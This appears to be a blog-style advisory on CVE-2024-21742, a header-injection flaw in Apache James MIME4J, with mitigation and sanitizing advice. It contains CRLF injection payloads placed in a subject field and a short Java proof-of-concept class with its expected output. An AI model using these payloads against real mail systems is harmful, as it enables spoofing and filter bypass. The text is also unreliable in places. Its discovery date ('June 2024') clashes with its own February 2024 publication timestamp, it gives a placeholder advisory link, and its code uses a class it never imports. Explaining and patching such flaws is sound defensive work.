In June 2024, a security vulnerability was identified in the Apache James MIME4J library, registered as CVE-2024-21742. This flaw arises from improper input validation when using MIME4J DOM to compose email messages. In simple terms, it allows attackers to inject arbitrary headers into MIME messages, which can lead to various security issues like spoofing or bypassing filters.
If your application deals with email parsing or sending and uses the MIME4J library's DOM layer, it's important to understand and resolve this issue fast.
What is MIME4J?
Apache James MIME4J is a popular Java library for parsing and generating messages in the MIME (Multipurpose Internet Mail Extensions) format, which is at the core of most email protocols. Many applications use it because it supports complex message structures.
Stream API – low-level parsing; safer by design
- DOM API – higher-level message composition and manipulation; convenient, but can be more risky if not used properly
The Vulnerability
CVE-2024-21742 is classified as an Improper Input Validation flaw. At its core, when composing an email message using the MIME4J DOM API, the library failed to sanitize or validate header values.
This oversight means that if an attacker can control any value inserted into a message header, they can inject line breaks (\r\n or \n) to break out of the intended header and introduce new, arbitrary headers in the message. This attack is known as header injection.
Real-World Impact
- Spoofed Headers: Attackers can add "From", "To", or "Cc" headers, making an email look like it originated from someone else.
- Bypass Security Filters: Add "X-Approved: yes" or similar custom headers to fool downstream security checks.
- Malware Attachment Obfuscation: Hide malicious content by injecting misleading or additional headers.
How the Exploit Works
Suppose you use the following code to add a subject to an email, and the subject value comes from user input:
import org.apache.james.mime4j.dom.Message;
import org.apache.james.mime4j.dom.field.*;
import org.apache.james.mime4j.message.DefaultMessageBuilder;
String subject = request.getParameter("subject");
Message message = new MessageImpl();
message.setSubject(subject); // vulnerable line
If the user submits a subject like
Hello\r\nX-Spam: Not-A-Spam
The generated email headers will look like
Subject: Hello
X-Spam: Not-A-Spam
Now, you have an extra header in your Mime message which was totally unintended.
Here is an actual Java snippet demonstrating how easy it is to exploit the vulnerability
import org.apache.james.mime4j.message.DefaultMessageBuilder;
import org.apache.james.mime4j.dom.Message;
public class ExploitMime4J {
public static void main(String[] args) {
String injectedHeader = "Legitimate Subject\r\nX-Injected: Yes\r\n";
Message message = new MessageImpl();
message.setSubject(injectedHeader);
// Serialize the message to see the output
System.out.println(message);
}
}
Expected output
Subject: Legitimate Subject
X-Injected: Yes
The attacker is able to insert X-Injected: Yes as a new header just by submitting special characters.
Apache James Security Page (MIME4J):
https://james.apache.org/mime4j/security.html
NVD Entry:
https://nvd.nist.gov/vuln/detail/CVE-2024-21742
GitHub Advisory:
https://github.com/apache/james-mime4j/security/advisories/GHSA-xxxx-xxxx-xxxx (replace with actual advisory when available)
Upgrade Now:
Update your org.apache.james.mime4j dependency to the latest patched version (check here).
Input Validation:
Always sanitize and validate header values before passing them to the MIME4J DOM API. Reject or escape line breaks and other control characters.
Code Review:
Search your code for any place where user-input is passed to email headers. Refactor as needed to ensure no injection occurs.
Prefer Stream API or Other Libraries:
If possible, use more structured APIs that automatically ensure header integrity, or libraries with better input handling.
A common patch is to sanitize header values before insertion
public String sanitizeHeaderValue(String value) {
// Remove CR and LF characters
return value.replaceAll("[\\r\\n]", "");
}
And use it like
message.setSubject(sanitizeHeaderValue(request.getParameter("subject")));
Or, wait for the official fixed library which properly blocks dangerous input internally.
Conclusion
CVE-2024-21742 is a critical vulnerability in Java-based email systems using Apache James MIME4J. It allows bad actors to inject headers into emails, potentially causing spoofing, phishing, or security bypasses. Protect your applications by updating dependencies, sanitizing inputs, and staying alert to future advisories.
References
- Apache James MIME4J Security
- CVE-2024-21742 Details
Stay safe, audit your code, and always validate user input—especially when composing emails!
Timeline
Published on: 02/27/2024 17:15:12 UTC
Last modified on: 02/14/2025 15:27:18 UTC